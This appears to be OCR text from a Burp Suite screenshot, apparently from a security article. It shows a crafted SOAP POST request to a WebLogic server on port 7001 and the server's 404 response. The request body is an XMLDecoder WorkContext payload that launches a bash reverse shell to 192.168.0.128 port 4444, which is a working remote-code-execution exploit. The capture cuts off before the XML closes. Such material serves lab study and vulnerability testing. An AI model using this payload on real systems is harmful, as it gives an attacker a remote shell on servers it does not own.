 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | > | Target: http://192.168.139.129:7001
Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host: 192.168.139.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.0.128/4444 0&gt;&amp;1</string>
</void>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Connection: close
Date: Sun, 25 Nov 2018 10:14:48 GMT
Content-Length: 1164
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Draft//EN">
<HTML>
<HEAD>
<TITLE>Error 404--Not Found</TITLE>
</HEAD>
<BODY bgcolor="white">
<FONT FACE=Helvetica><BR CLEAR=all>
<TABLE border=0 cellspacing=5><TR><TD><BR CLEAR=all>
<FONT FACE="Helvetica" COLOR="black" SIZE="3"><H2>Error 404--Not Found</H2>
</FONT></TD></TR>
</TABLE>
<TABLE border=0 width=100% cellpadding=10><TR><TD VALIGN=top WIDTH=100%
BGCOLOR=white><FONT FACE="Courier New"><FONT FACE="Helvetica" SIZE="3"><H3>From RFC
2068 <i>Hypertext Transfer Protocol -- HTTP/1.1</i>:</H3>
</FONT><FONT FACE="Helvetica" SIZE="3"><H4>10.4.5 404 Not Found</H4>
</FONT><P><FONT FACE="Courier New">The server has not found anything matching
the Request-URI. No indication is given of whether the condition is
temporary or permanent.</p><p>If the server does not wish to make this
information available to the client, the status code 403 (Forbidden) can
be used instead. The 410 (Gone) status code SHOULD be used if the server
? < + > Type a search term 0 matches
1,343 bytes | 2 millis
REEBUF